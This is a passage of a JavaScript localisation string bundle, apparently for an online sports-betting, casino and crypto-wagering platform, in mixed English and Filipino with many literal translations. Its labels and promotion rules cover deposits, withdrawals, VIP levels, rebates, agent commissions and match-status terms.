Assume that the digital currency rebate is 1%, and user A deposits 1,000 USDT through the digital currency channel, and can get an additional 10 USDT reward after successful account transfer.",platform_recommendations:"platform suggestion","sport.cannot_select_the_same_match":"Cannot choose the same event","game.trading_pair":"trading pair","casino.return":"Pabalik","user.winReport.winlose":"Win or lose","universal.loginWarning":"Please log in to the official account!","user.download.type1":"Football | Basketball | Tennis | Baseball","user.download.personal.tutorial":"iOS-personal signature installation tutorial","user.download.type2":"Serie A | Bundesliga Home Advertising","user.download.type3":"Promotion gift money | Monthly red envelope | Birthday gift money","user.rebate.xima":"Laundry amount","user.business.introduction.send.howTransfer":"how to transfer","user.activity.amount":"Bonuses available:","web.phoneValidateCode":"Mobile Phone Verification Code","web.new":"new game","web.all":"Lahat","business.commission_description":"Commission Description",six:"six","user.message.feedback":"Feedback","user.withdraw.bank":"Beneficiary Bank","universal.chess":"Poker","user.transfer":"Palitan","business.audit_time":"Review time","user.currency.bindAccount":"Bind virtual currency account","sport.THU":"Thu","user.withdraw.addBank":"add bank card","business.help_center":"Help Center","user.activity.chuckAct.apply":"Apply now",withdraw:"Winithdraw","user.withdraw.currentFlowedNeed":"Total running water required:","business.remark_description":"instruction manual",partial_bet_reservation_failed:"Partial bet reservation failed",open_wallet_app_recharge:"Open wallet App to recharge","user.business.newRegCount":"new registrants","score.TOV":"mistake","sport.away_team":"Away","game.unsettlement":"Unsettlement","sport.midfielder":"HT","user.shareAPP":"Share APP","sport.preseason":"preseason",four:"Four",drag:"drag","business.estimated_affiliate_commission":"Estimated Affiliate Commission","universal.setTime":"timing","user.bank.bankCode":"Bank card number","casino.officialAccount":"Please login official account","vip.relegation_condition_(valid_bets_reached_within_30_days)":"Kondisyon Para Sa Relegation (Mga Puntos Na Nakamit Sa Loob Ng Tatlong Buwan)","game.no_game_content":"No game content yet","user.activity.daySignOn.day":"Day { day }","sport.H2H":"confrontation","sport.result":"Mga Resulta",result_event:"Result Matters","business.deposit_wallet":"Escrow wallet","user.activity.field":"field","user.betRecord.confirmSettlement":"Confirm early settlement","sport.serious_foul":"serious foul","game.game_number":"game number","sport.overtime_is_over":"ET ends","user.recharge.paymentMethod":"payment method",settlement:"settlement","universal.confirmUnbind":"OK to unbind","sport.principal":"Stake","sport.outright":"Outright","user.recharge.money":"Recharge Amount","user.inviteFriend.agent.ArebateContent":"A's lower-level turnover * lower-level turnover interval, that is (B+C+D)*45-520, the result is (10+12+0)*45=990","sport.enter_the_judges_judging_area":"Enter the judging area","universal.bind_wallet":"Bind wallet","universal.task.rebateRadio":"Sistema Ng Rebate",important_reminder:"Important reminder","result.EventBooking":"get a license",share_the_red_envelope:"share red envelope","sport.please_select_a_bet":"Please select a bet","score.total_number_of_pauses":"total pauses","sport.lose":"lose",second:"Second","user.sponsor.more":"more sponsorship","team.Paris_Saint-Germain":"paris saint germain","universal.clear":"clear","user.betRecord.custom":"customize","user.info.reviseQQ":"Modify QQ number","universal.network":"Outlets","universal.validateLoginPass":"The login password contains numbers and letters, and the length is between 12 characters","universal.newFundPass":"new fund password","sport.keep_betting":"Continue to bet on this single","sport.bet_confirming":"bet confirmation","vip-detail.2_text":"The upgrade bonus will be automatically distributed by the system after the member reaches the membership level, and the upgrade bonus of each level can only be obtained once by each member. (Withdrawal can be made after 1 times turnover of the upgrade bonus)","transaction.all":"Lahat","user.activity.activityRule8":"In order to avoid differences in text understanding, this platform has the final right to interpret the event.","user.activity.activityRule7":"If the audit finds that members have dishonestly obtained bonuses, { platform } will have the right to cancel and withdraw the benefits and profits generated.","sport.injury_stoppage_time":"stoppage time","login.existing_account":"Already have an account","universal.select_wallet":"Select wallet","user.systemSettings":"Setting ng System","sport.no_fallback_to_the_requested_distance":"Did not back off to required distance","user.activity.activityRule2":"Example 1: The content of the football match quiz is the final score of both teams. A member participated in the quiz for the [Dortmund] VS [Barcelona] match on September 18, and the final score of the quiz was 1:0. If the match result is 1:0, a total of 100 successful users will share the {prizeAmount} prize pool together, and the system will distribute {minDepositAmount} to the member center within 48 hours, please pay attention to check.","user.activity.activityRule1":"{platform} will open free quiz discounts for designated football and basketball hotspot events. Members only need to bind their mobile phone numbers and have a historical deposit amount >{minDepositAmount} to get a chance to share the prize pool for free quiz. Select the correct quiz on the event page. The event prize pool will be shared within 48 hours after the end of the event.","user.activity.activityRule4":"Guessing time: Guessing starts after the announcement of the specified event, and the content of the guessing submitted by the user after the start of the event will be invalid and invalid.","user.activity.activityRule3":'Example 2: The content of the guess in a basketball game is the net score of the whole game. A member participates in guessing the NBA game [Warriors] VS [Raptors]. The guess is filled in as "Warriors win 1-3 points", and the result is Warriors: Raptors 99:98. If the warrior wins by 1 point, the guess is correct and the rewards will be divided, and the rest of the guess content is wrong.',"user.message.msgDetail":"message details","user.activity.activityRule6":"Each user needs to meet the requirements: each mobile phone number, email address, IP address, the same bank card, and the same computer can only register one { platform } member account. If any illegal user is found, we will reserve an indefinite review to deduct bonuses and the right to the profits generated.","universal.exchange":"Halaga ng Palitan","user.activity.activityRule5":"This event is shared with 【Rebate Promotion】, and the prize pool bonus is not shared with other promotional activities.","user.business.cardTextTitle4":"Detalye Ng Bayad Sa Platform","user.business.cardTextTitle1":"Istatistika Ng Miyembro",verification_code:"Verification Code","user.business.cardTextTitle3":"Ulat Ng Miyembro","user.business.cardTextTitle2":"Detalye Ng Laro Ng Miyembro","user.rebate.typeTime":"type/time",please_enter_wallet_account:"Please enter wallet account",total:"Kabuuan","universal.year":"Year",invite_friends_to_enjoy_the_cashback_rebate_promo_together:"Invite friends to enjoy code laundering and rebate activities at the same time","result.EventRed":"red card","user.inviteFriend.add":"Add it now",no_modify_payment:"Debited money cannot be modified","result.EventAce":"high quality serve","sport.penalty_shootout":"penalty shootout","sport.open_more_parlay_ways":"More Playing","user.bank.inputBankCode":"Please enter the bank card number","lang.key":"cn","user.business.introduction.composition":"Agency mode commission composition","universal.lottery":"Lottery","sport.game_start":"Match start",next_time_pick_up:"pick up next time",long_press_the_qr_code_to_save_to_the_album:"Long press the QR code to save to the album",please_select_a_bet:"Please select a bet","user.rebate.tip3":"Ang Hindi Na-claim Na Halaga Ng Code Laundering Ay Awtomatikong Ipapadala Sa Iyong Account Sa 3:00pm Sa Susunod Sa Araw.","universal.theme":"Tema","user.activity.parlayAct.table.head1":"Betting amount","user.activity.parlayAct.table.head2":"Single mode cascade connection","result.EventFirstQuarterScore":"first quarter","game.current_odds":"current odds","business.member_account:":"member account:","user.business.shareUrl":"share link","user.activity.parlayAct.table.head3":"Rebate subsidy ratio","sport.bodan":"Correct Score","sport.high_quality_serve":"high quality serve","user.business.introduction.commissionTerm.title3":"(3) The platform's rights and obligations to agents","user.business.introduction.commissionTerm.title2":"(2) Rights and obligations of agents",settled:"Settled","sport.accept_all":"Agree to accept any odds changes","user.share.myInvite":"my invitation","sport.ah":"HDP","user.activity.demand":"User free participation requirements","web.recharge":"Mag-recharge","sport.unintended_malicious_foul":"Involuntary flagrant foul","user.business.introduction.commissionTerm.title1":"(1) Agency qualifications and supplementary instructions","user.recharge.detail":"Recharge Details","user.business.assistCenter":"Help Center","user.rebate.receive":"claim rebate","user.business.introduction.scheme":"Commission Scheme - Agency Model","web.register.username":"Username registration","universal.oldPass":"Lumang Password",twelve:"twelve","business.select_level":"select level","user.activity.maxBonus":"Maximum Bonus","after_sales_order_minimum_bet_{baskLimit}":">Show order only supports bets with betting amount >={baskLimit}","sport.spit":"Spit (at a player or referee)","user.aboutUs":"about Us","user.business.introduction.send.transferProblem.answer2":"Explanation: The line transfer page displays your current month and historical cumulative line transfer data. Click View Details to view all line transfer records","user.business.introduction.send.transferProblem.answer1":"Explanation: The member may have registered repeatedly and downloaded the { platform } app before","universal.collect":"collect","user.recharge.encryptionCurrency":"cryptocurrency",go_shopping:"Laktawan sa Ngayon","sport.fight":"fight",one:"one",scroll_up_for_next_page:"Pull up to jump to the next page","user.info.tip":"For your account security, please complete the information settings first","user.activity.redRain.bigRedPacket":"Big red envelope.",confirm:"Kumpirmahin","user.info.reviseTelegram":"modify telegram","sports.maintaining":"Sports maintenance",to:"Sa","score.STL":"steal","user.rebate.tip2":"Magkakaroon Ng Pagkaantala Ng Humigit-kumulang 5 Minuto Para Sa Kabuuang Istatistika Ng Coding, Mangyaring Matiyagang Maghintay.","sport.total_score":"total score","web.loadMore":"load more","user.feedback.title":"Feedback","sport.period_1h":"1H","business.deposit_instructions":"Deposit instructions","sport.enter_the_playing_field":"enter the playing field",available:"Magagamit","user.withdraw.flowedNeed":"Total running water required:","universal.task.incomplete":"undone",zero:"zero","universal.language":"Wika","user.withdraw.inputAssetPass":"Please enter the fund password","user.fundRecord.tradeType":"Transaction Type","vip-detail.5_text":"Members can go to the VIP page to sign in every day and receive the sign-in bonus of the corresponding level. (Sign-in red envelope bonus 1 times turnover can be withdrawn)","sport.SUN":"Sun","user.business.validMemberTip":"The number of bets this month is above {cooperateBetCnt}, and the turnover is above {cooperateBet}","universal.from":"Mula","user.download.IOS.tutorial":"iOS-Extreme Edition Installation Tutorial","sport.period_2h":"2H","business.new_parent_account:":"New parent account:","login.fund_password":"Fund password",reservation_failed:"Appointment failed","user.recharge.walletAddress":"Please use the wallet address","user.betRecord.settlementDetail":"Early Settlement Details","user.activity.outrightAct.rule1.example":"For example, if a member bets on the opening of the Spanish First Division championship, team A bets 80000, team B bets 2000, and team C bets 8000. After the Spanish First Division ends, the champion is team A, and the betting is that team A has a probability of 2.5, then the member's total profit calculation is 80000 * 2.5-80000-2000-8000=11000. The member can earn profits and receive a bonus of {winMax}.","game.24h_increase_rate":"24h increase rate","step_{n}":"Step {n}","game.jil_slot_machines":"JIL slot machine","user.matchFruit":"Mga Resulta","user.winReport.sumWin":"Total win or loss","sport.historical_confrontation":"Historical confrontation","vip.current_active_bets":"Mga Kasalukuyang Puntos","web.inputValidate":"please enter verification code",congratulations_on_getting:"congratulations","business.flow_multiple:":"Turnover multiple:","game.collect_success":"Collection success","business.unlimited_generation_commission":"Unlimited commission","universal.half_1x2":"HT 1X2","sport.half_time_score":"half time score","user.business.introduction.send.level.tip1":"Members who act as an agent offline can apply for a level adjustment to align the level of the member with the level of other platforms.","user.activity.parlayAct.record":"application record","user.business.introduction.howDeposit":"How to deposit","agent.xiajitouzhu":"Direktang Subordinate Na Pagtaya Ngayon","user.bank.selectBank":"Choose bank","web.casino":"Casino","user.service.gameIntroduction":"Pagpapakilala Ng La","business.please_enter_a_new_superior_account":"Please enter the new superior account","sport.substitute_player":"substitute player",profanity_and_abuse:"swear words","user.fundRecord.bank":"Bank card deposit",match_start:"kick off",seconds:"Second","user.withdraw.inputWithdrawMoney":"Please enter the withdrawal amount","common.choose_currency":"select currency","user.validateFundPass":"The fund password contains numbers and letters, and the length is between 12 characters","business.player_status":"player state","user.recharge.queryRecharge":"View Recharge History","user.business.introduction.howDeposit.tip1":"Login Account-Business Cooperation-Management Center-Operation-Player Deposit Please set the fund password first before depositing on behalf of the player. Steps for setting the fund password: Personal Center-Security Center-Set the fund password","user.withdraw.mayMoney":"Withdrawal Amount","vip-detail.8_text":"If the member fails to complete the corresponding required points for maintaining the level within three months, the system will automatically downgrade one level, and the benefits will be adjusted to the level after the downgrade.","lang.key2":"en","user.activity.demandContent":"Bind mobile phone number + historical deposit amount {mark}; {minDepositAmount}","game.red_up_and_green_down":"red up green down","vip.upgrade_bonus_(automatically_issued)":"Upgrade gift money (distributed automatically)","sport.early":"Pre-match","user.activity.rule":"rule","user.download.nativeApp":"Download the original APP line","user.business.introduction.send.transferProblem":"Transfer FAQ","business.business_agent_commission":"Business agency commission","user.vip.dayLimit":"Diyaryo Pag-alis Limitasyon","user.vip.detail":"VIP details","universal.taskWeekly":"Lingguhang Gawain","sport.no_data":"No more data available","user.business.introduction.validMember":"Active Players","sport.q3_q":"end of third quarter","casino.goLogin":"Hindi Ka Pa Naka-login, Mangyaring Mag-login Muna","user.weeklyGift":"Lingguhang Bonus","user.recharge.transferAgreement":"transfer agreement","web.register.success":"registration success","web.myCollection":"Favorite","user.activity.1x":"1 times","user.vip.rebateRadio":"VIP Rebate Ratio",copy:"copy","business.report_center":"Report Center","user.inviteFriend.addAccount":"Magdagdag Ng Account","user.activity.parlayAct.rule7":"To avoid differences in text understanding, this platform reserves the right to interpret the final version of this activity.","sport.procrastination":"stall for time","user.activity.parlayAct.rule5":"Game accounts with the same phone number, name, email address, bank card number, IP address, and other information can only participate once a day. If there are violations, they will not enjoy this bonus.","universal.all":"Lahat","user.activity.parlayAct.rule6":"If any user or group engages in abnormal ways to withdraw promotional activities, our website reserves the right to freeze or close relevant accounts without notice, and users will be blacklisted.","user.activity.parlayAct.rule3":"This activity can be shared with Return Water and not with other activities.","user.activity.parlayAct.rule4":"This event only calculates bets that have been settled and generated a winning or losing result. Any bets, early redemption of bets, cross trades, or hedging positions placed simultaneously in the same event with a probability lower than 1.35 in the European market or 0.35 in the Hong Kong market will not participate in this discount.","user.activity.parlayAct.rule1":"For each eligible member, please click to apply within 24 hours after settlement. The rewards will be distributed to the member account within 24 hours after application. Please check your account carefully.","sport.ball_possession":"Possession","user.activity.parlayAct.rule2":"Only one event in the cross level is lost completely (excluding draw, half loss, half win), and all selected events are played normally, excluding postponed events, cancellations, etc.","user.exchange.immediate":"Tubusin Ngayon","fund-record.pass":"pass","score.free_throw_goals":"Free throws scored",popular_searches:"popular searches","user.fundRecord.rechargeTime":"Recharge Time","user.recharge.createDate":"creation time","sport.dissent_to_the_penalty":"express dissent","user.info.qqMsg2":"QQ number format is incorrect","sport.goal_distribution":"Goal distribution","user.info.qqMsg1":"QQ number cannot be empty","user.activity.highBonus.applyMethodContent":"After depositing but before placing a bet, select the amount to be applied, and click [Apply for Event Promotion]. After the system receives your request, it will review and add it within 5 minutes.","game.my_collection":"my collection",delete_wallet_account:"Delete wallet account","universal.times":"times","common.next":"Susunod Na Hakban","universal.ju":"HDP","agent.groupNum":"Kabuuang Laki Ng Koponan","sport.goal_kick":"goal kick","universal.half_handicap":"HT HDP","user.recharge.status.name":"Payee Name","business.links_to_other_platforms:":"Links to other platforms:",create:"to be confirmed",settled_report:"closed statement","business.select_date":"select date","game.betting_time":"betting time","universal.half_ou":"HT O/U","user.bank.tip":"In order to ensure the safety of the fund account, the name of the withdrawer cannot be changed after filling in. If you need to change, please contact customer service","user.inviteFriend.agent.whereLevel":"Saan Ko Masusuri Ang Antas Ng Aking Pagganap At Komisyon?","business.game_platform":"gaming platform","user.activity.explain":"The final interpretation right of this activity belongs to this platform.","business.valid_bet":"valid bet","universal.curMon":"current month",bind_mobile_phone_number:"Itali Ang Numero Ng Mobile Phone",go_to_sports:"Go to Sports","sport.handball&big/small":"HDP & Over/Under","business.financial_center":"Financial Center","game.USDT_P1":"according to","user.upgradeGift":"Upgrade na Bonus","game.USDT_P2":"The world's largest digital currency exchange Binance (Binance) market conditions are used as the benchmark, and the specified time period is used as a small game to guess the price rise or fall.",note:"Note","login.use_another_login_method":"Gumamit ng Ibang Paraan ng Pag-login",rejected:"rejected","user.business.introduction.send.privacy.effect.b":"b. Users who register through the promotion link will become offline members of the corresponding agency.","user.withdraw.selectAddress":"Please select the protocol address","user.business.introduction.commissionTerm.title1.tip2":"2. If a large number of players under the agency have abnormal betting, etc., our company has the right to lock the commission and stop the agency cooperation.","user.business.introduction.send.privacy.effect.a":"a. You can access or download products through the promotion link;","game.USDT_P9":"Flat: end price = start price, the result is flat.","user.business.introduction.commissionTerm.title1.tip3":"3. Our company will evaluate the agents every three months. The average number of active members of the agents per month must be 5, and those who are not enough will be disqualified as qualified agents.","game.USDT_P7":"Up: end price > start price, the result is up.","user.business.introduction.commissionTerm.title1.tip1":"1. Agents are not allowed to manipulate offline betting, otherwise the agency qualification will be canceled and the commission will be locked (please remember that any dishonest method to defraud the commission will permanently freeze the account, and all commissions will not be issued).","game.USDT_P8":"Down: End price < start price, the result is down.","game.USDT_P5":"Starting Price: The price at the beginning of the delivery period.","game.USDT_P6":"End Price: The price at the end of the delivery period.","game.USDT_P3":"Betting period: During the betting period, you can choose to trade in one direction up or down. After the transaction is completed, you cannot trade again or cancel the transaction before the end of the current round.","user.business.introduction.commissionExp":"commission example","login.remember_password":"Tandaan Ang Password","game.USDT_P4":"Delivery period: The delivery period is a stage of waiting for the end, and transactions cannot be carried out during the delivery period.","user.inviteFriend.agent.ArebateTip":"Understanding tips: A’s team performance is 220,000, and the performance range is 200,000+, that is, the commission is 45 per 10,000","user.activity.applyAmount":"Application Amount:","universal.currency":"Pera","result.FieldGoal":"to shoot","universal.wallet":"wallet","user.inviteFriend.friendQuery.sum":"Kabuuang Bilang Ng Manlalaro","agent.historical_total_commission":"Makasaysayang Kabuuang Komisyon","user.currency.selectProtocal":"choose protocol","user.inviteFriend.title":"Imbitahan Ang Kaibigan","web.otherLogin":"Gumamit Ng Isa Pang Paraan Ng Pag-Login","login.resend_after_seconds":"Resend after {0}s","web.output.tip":"Are you sure to log out?","sport.outright_betting":"Champion Betting","user.betRecord.orderNo":"Note number","sport.total_bet":"total betting","business.level":"Level","sport.continued_violation":"persistent violation","user.bank.inputName":"Please type in your name","game.game_rules":"game rules","//":"下面是新增key","casino.popular":"Popular",refused_order:"Refused order",downgrading_time:"Downgrading time",not_available:"Not available","sport.appointment_submitted":"Appointment Submitted",promotion_points:"Promotion Points",promotion_condition:"If the valid points earned within three months meet the promotion criteria for the next level, the rank will be restored",demotion_condition:"Failure to meet the valid point requirement within three months will result in a demotion",loading_failed:"Loading failed",language_switching:"Language switching",no_live_stream_available:"No live stream available","status.CANCELLED":"Cancelled","status.Unsettled":"Unsettled","status.DRAW":"Draw","status.LOSS":"Loss","status.WON":"Won","status.HALF_WON":"Half Won","status.HALF_LOSS":"Half Loss","universal.validateLoginPass_new":"The login password contains numbers and letters, and the length is between 6-20 characters","user.validateFundPass_new":"The fund password contains numbers and letters, and the length is between 6-20 characters","user.validatePass_new":"The password contains numbers and letters, and the length is between 6-20 characters","error.pageData":"Page data is incorrect. Please try again later!",member_details:"Member Details","newFirstDeposit.count":"New First Deposit Count","betting.count":"Number of Betters","lastLogin.time":"Last Login Time","registration.time":"Registration Time","openNewPage.error":"Game server connection timed out. Please try opening a new page","openNewPage.btn":"Open a new page",clickInOrder:"Please click in order on the picture above",verificationSuccess:"Verification successful","registration.count":"Number of registrations",official_assistant:"Official Assistant","chat_system.message1":"The official will not ask for your account password, verification code, or notify you to process deposits, withdrawals, or confirmations through phone calls, text messages, or any other means!","chat_system.message2":"【Explosive Event in Full Swing】 Analyze match predictions and win easy cash prizes! You also have the chance to compete with the host. Outstanding performers can become signed experts and win even more rewards! Hurry to the event page to learn more and claim your victory cash prize!",event_distribution:"Event Distribution",goal_statistics:"Goal Statistics",same_event:"Same Event",field:"Field",last:"Last",goal_miss:"Goals Scored/Conceded",goal:"Goals",miss:"Conceded",winning_rate:"Winning Rate",tie:"Tie",win_rate:"Win Rate",wonrate:"Won",go1:"Go",large_rate:"Large Rate",large:"Large",small:"Small",odd_rate:"Odd Rate",odd:"Odd",even:"Even",average:"Average",score:"Score",total1:"Total",recent_achievements:"Recent Achievements",date_event:"Date/Event",home_away_total:"Home/Away Total",goals_scored_conceded:"Goals Scored/Conceded",goals:"Goals",goals_conceded:"Conceded",express:"Express",this_match:"This Match",home_away_ft_sh_total:"Home/Away FT/SH Total",forward:"Forward",midfielder:"Midfielder",defender:"Defender",goalkeeper:"Goalkeeper",trend:"Trend",successfully_recharged:"You have successfully recharged",name_of_payer:"Name of the payer",recharge_successful_tip:"Is the above information of the payer accurate? If you have any questions, please contact our online customer service!","sport.per_game":"",view_my_sweepstakes_history:"View My Sweepstakes History",participation_conditions:"Participation Conditions",lottery_time:"Lottery Time",winner_list:"Winner List",activity_rule:"Activity Rules","lucky_roulette.rule.1":"1. During the event period, if your daily valid bets are ≥ {limitAmount}, you will receive 1 chance to participate in the lucky draw. The maximum number of daily draws during the event is {maxTimes}.","lucky_roulette.rule.2":"2. Please participate in the lucky draw before 23:59:59 of the same day once you meet the draw requirements. Draw attempts made after the deadline will be invalid.","lucky_roulette.rule.3":"3. Click on the lucky draw on the activity page, and a pop-up window will display the winning details. If you win a cash prize, it will be automatically added to your member account within 1 hour. You can withdraw it after meeting the 1x wagering requirement. If you win a physical prize, contact the online customer support with your member account, shipping address, and the prizes will be shipped within15 natural days based on the order of application. The quantity of physical prizes is limited and available while supplies last.","lucky_roulette.rule.4":"4. The draw attempts must be used within the event period. They will be automatically reset at 00:00:00 of the next day.","lucky_roulette.rule.5":"5. Members need to complete their name, mobile number, and bank card binding information before applying for this promotion.","lucky_roulette.rule.6":"6. Each valid player, each mobile number, email address, same bank card, each IP address, and each computer can only enjoy the promotion once. If any violations are found, we reserve the right to review and deduct the gifts and profits indefinitely.","lucky_roulette.rule.7":"7. To avoid misunderstandings, the platform reserves the right of final interpretation for this activity.","lucky_roulette.tips.1":"Bet ≥ {limitAmount} to receive 1 chance for the lucky draw. The maximum number of chances per day is {maxTimes}.",my_lottery_record:"My Lottery Record",the_lottery:"Lottery","universal.month":"Month","universal.start":"Start",prize_won_congrats:"Congratulations! You've won a prize.",prize_not_won_sorry:"Sorry! No prize won this time!",insufficient_draws:"Insufficient draws remaining!",try_again_later:"Please try again later!",chances_left:"{num} chances left",set_up_an_account:"Set up an account",bind_existing_account:"Bind existing account",create_a_new_account:"Create a new account","common.bind":"Bind","common.create":"Create",closure:"Closure",congrats:"Congratulations",login_address:"Login Address",login_ip:"Login IP",registration_address:"Registration Address",registration_ip:"Registration IP",registration_device:"Registration Device",deposit_completed:"Deposit verification completed",rebate_unit:"W",main_service_line:"Main Line Customer Service",secondary_service_line:"Secondary Line Customer Service",language_code:"ENG",about_to_start:"About to start","sport.s1":"First set",set_1:"First set",set_2:"Second set",set_3:"Third set",set_4:"Fourth set",set_5:"Fifth set",game_1:"First game",game_2:"Second game",game_3:"Third game",game_4:"Fourth game",game_5:"Fifth game",game_6:"Sixth game",game_7:"Seventh game",regular_time_end:"Regular time ends",et_first_half:"ET (Extra Time) First Half",et_half_time:"ET Half-time",et_second_half:"ET Second Half",et_end:"ET Ends",full_time:"Full time",wait_extra_time:"Waiting for extra time",wait_penalty_shootout:"Waiting for penalty shootout",penalty_end:"Penalty shootout ends",interrupted:"Interrupted",abandoned:"Abandoned",half_time_1_2:"Half-time 1/2",half_time_2_3:"Half-time 2/3",half_time_3_4:"Half-time 3/4",overtime_end:"Overtime ends",postponed:"Postponed",set1_end:"First set ends",set2_end:"Second set ends",set3_end:"Third set ends",set4_end:"Fourth set ends",set1_paused:"First set paused",set2_paused:"Second set paused",set3_paused:"Third set paused",set4_paused:"Fourth set paused",completed:"Completed",match_postponed:"Match postponed",match_interrupted:"Match interrupted",match_cancelled:"Match cancelled",overtime_first_half:"Overtime First Half",overtime_mid:"Overtime Half-time",overtime_second_half:"Overtime Second Half",overtime_second_half_end:"Overtime Second Half Ends",penalty_shootout_start:"Penalty Shootout Starts",match_abandoned:"Match Abandoned",quarter1_break:"First quarter break",quarter2_break:"Second quarter break",quarter3_break:"Third quarter break",half_time:"Half-time",game1_result:"Game 1 result",game2_result:"Game 2 result",game3_result:"Game 3 result",game4_result:"Game 4 result",game5_result:"Game 5 result",game6_result:"Game 6 result",game1_first:"Game 1 First Part",game1_break:"Game 1 Half-time Break",game1_second:"Game 1 Second Part",break_game1_2:"Break between Games 1 and 2",game2_first:"Game 2 First Part",game2_break:"Game 2 Half-time Break",game2_second:"Game 2 Second Part",break_game2_3:"Break between Games 2 and 3",game3_first:"Game 3 First Part",game3_break:"Game 3 Half-time Break",game3_second:"Game 3 Second Part",break_game3_4:"Break between Games 3 and 4",game4_first:"Game 4 First Part",game4_break:"Game 4 Half-time Break",game4_second:"Game 4 Second Part",break_game4_5:"Break between Games 4 and 5",game5_first:"Game 5 First Part",game5_break:"Game 5 Half-time Break",game5_second:"Game 5 Second Part",break_game5_6:"Break between Games 5 and 6",game6_first:"Game 6 First Part",game6_break:"Game 6 Half-time Break",game6_second:"Game 6 Second Part",break_game6_7:"Break between Games 6 and 7",game7_first:"Game 7 First Part",game7_break:"Game 7 Half-time Break",game7_second:"Game 7 Second Part",break_game7_8:"Break between Games 7 and 8",game8_first:"Game 8 First Part",game8_break:"Game 8 Half-time Break",game8_second:"Game 8 Second Part",break_game8_9:"Break between Games 8 and 9",game9_first:"Game 9 First Part",game9_break:"Game 9 Half-time Break",game9_second:"Game 9 Second Part",waiting_overtime:"Waiting for Overtime",game10_first:"Game 10 First Part",game10_break:"Game 10 Half-time Break",game10_second:"Game 10 Second Part",break_game10_11:"Break between Games 10 and 11",game11_first:"Game 11 First Part",game11_break:"Game 11 Half-time Break",game11_second:"Game 11 Second Part",break_game11_12:"Break between Games 11 and 12",game12_first:"Game 12 First Part",game12_break:"Game 12 Half-time Break",game12_second:"Game 12 Second Part",break_game12_13:"Break between Games 12 and 13",game13_first:"Game 13 First Part",game13_break:"Game 13 Half-time Break",game13_second:"Game 13 Second Part",break_game13_14:"Break between Games 13 and 14",game14_first:"Game 14 First Part",game14_break:"Game 14 Half-time Break",game14_second:"Game 14 Second Part",break_game14_15:"Break between Games 14 and 15",game15_first:"Game 15 First Part",game15_break:"Game 15 Half-time Break",game15_second:"Game 15 Second Part",break_game15_16:"Break between Games 15 and 16",game16_first:"Game 16 First Part",game16_break:"Game 16 Half-time Break",game16_second:"Game 16 Second Part",break_game16_17:"Break between Games 16 and 17",game17_first:"Game 17 First Part",game17_break:"Game 17 Half-time Break",game17_second:"Game 17 Second Part",break_game17_18:"Break between Games 17 and 18",game18_first:"Game 18 First Part",game18_break:"Game 18 Half-time Break",game18_second:"Game 18 Second Part",break_game18_19:"Break between Games 18 and 19",game19_first:"Game 19 First Part",game19_break:"Game 19 Half-time Break",game19_second:"Game 19 Second Part",break_game19_20:"Break between Games 19 and 20",game20_first:"Game 20 First Part",game20_break:"Game 20 Half-time Break",game20_second:"Game 20 Second Part",event_end:"Event Ends",game1_end:"Game 1 Ends",game2_end:"Game 2 Ends",game3_end:"Game 3 Ends",game4_end:"Game 4 Ends",game5_end:"Game 5 Ends",game6_end:"Game 6 Ends",neg_match_p1_win:"Negative match, Player 1 wins",neg_match_p2_win:"Negative match, Player 2 wins",p1_withdraws_p2_wins:"Player 1 withdraws, Player 2 wins",p2_withdraws_p1_wins:"Player 2 withdraws, Player 1 wins",player_withdraws:"Player withdraws",p1_violation:"Player 1 violation",p2_violation:"Player 2 violation",game1_mid:"Game 1 Mid",game2_mid:"Game 2 Mid",game3_mid:"Game 3 Mid",game4_mid:"Game 4 Mid",game5_mid:"Game 5 Mid",game6_mid:"Game 6 Mid",game7_mid:"Game 7 Mid",game7_end:"Game 7 Ends",game8_mid:"Game 8 Mid",game8_end:"Game 8 Ends",game9_mid:"Game 9 Mid",game9_end:"Game 9 Ends",overtime_first:"Overtime First",overtime_second:"Overtime Second",waiting_golden_game:"Waiting for Golden Game",golden_game:"Golden Game",golden_game_end:"Golden Game Ends",set5_end:"Set 5 Ends",set6:"Set 6",set6_end:"Set 6 Ends",set7:"Set 7",p1_foul_p2_wins:"Player 1 foul, Player 2 wins",p2_foul_p1_wins:"Player 2 foul, Player 1 wins",request_failed:"Request for latest data failed",generate_bet_failed:"Failed to generate bet",invalid_bet:"Invalid bet",bet_not_found_or_settled:"Bet not found or already settled",home:"Home",away:"Away",draw:"Draw",parlay_x_in_x:"{num1} in {num2} Parlay",best_of_X_to_win_Y:"Best of {X} to win {Y}",draw_game:"Draw Game",handicap_game:"Handicap Game",handicap_set:"Handicap Set",eliminated:"Eliminated",line:"Line",card_received:"Card Received",top_two_combination:"Top Two Combination",exact_top_two:"Exact Top Two",penalty_shootout:"Penalty Shootout",qualifying_teams:"Qualifying Teams",win_championship:"Win Championship",win_third_place:"Win Third Place",partially_confirmed_bets:"Partially Confirmed Bets",betting_currently_unavailable:"Betting currently unavailable",please_enter_league_or_team_name:"Please enter league or team name",unfavorited:"Unfavorited",favorited:"Favorited",input_enter_content:"Please enter content",maximum:"Maximum",not_started:"Not started",not_started_alt:"Not started",match_not_started:"Match not started",rest:"Rest",total_score:"Total score",please_enter_bet_amount:"Please enter bet amount",failed_to_get_bet_limit:"Failed to get bet limit",bet_amount_must_be_greater_than_zero:"Bet amount must be greater than 0",insufficient_account_balance:"Your account balance is insufficient",choose_deposit_or_transfer:"Choose deposit or transfer",complete_balance_recharge_to_bet:"Complete balance recharge to bet",wallet_transfer:"Wallet transfer",deposit_now:"Deposit now",minimum_bet_amount_is_X:"The minimum bet amount is {X}",max_combined_bet_amount_is_X:"The maximum combined bet amount is {X}",please_select_at_least_two_matches:"Please select at least two matches",your_bet_exceeds_single_bet_limit:"Your bet exceeds the single bet limit",loading:"Loading...",invalid_sport_id:"Invalid sport ID",event_id_cannot_be_empty:"Event ID cannot be empty",network_not_good:"Network not good",dont_worry_try_refreshing:"Don't worry, try refreshing the page",refresh:"Refresh",no_network_wait_for_auto_refresh:"No network, please wait for auto refresh",deadline:"Deadline",no_related_events_found:"No related events found",no_league_available:"No league available",select_league:"Select league",please_enter_league_name:"Please enter league name",popular:"Popular",hot:"Hot","selection_name.home":"Home","selection_name.away":"Away","selection_name.draw":"Draw","selection_name.over":"Over","selection_name.under":"Under","selection_name.odd":"Odd","selection_name.even":"Even",im_line_fail_contact_support:"{gameName} cannot connect to the network. Please choose another game!",fb_line_fail_contact_support:"{gameName} cannot connect to the network. Please choose another game!",correct_score_inverse:"Correct Score Inverse",total_cards:"Total Cards",euro_cup:"Euro Cup",asia_system_upgraded:"The system in the Asia region has been upgraded, please complete your information settings first",withdrawal_unavailable:"No withdrawal channel available",check_bet_success:"Check the betting slip to confirm if the bet was successful",download_now:"Download Now",more_games_download:"For 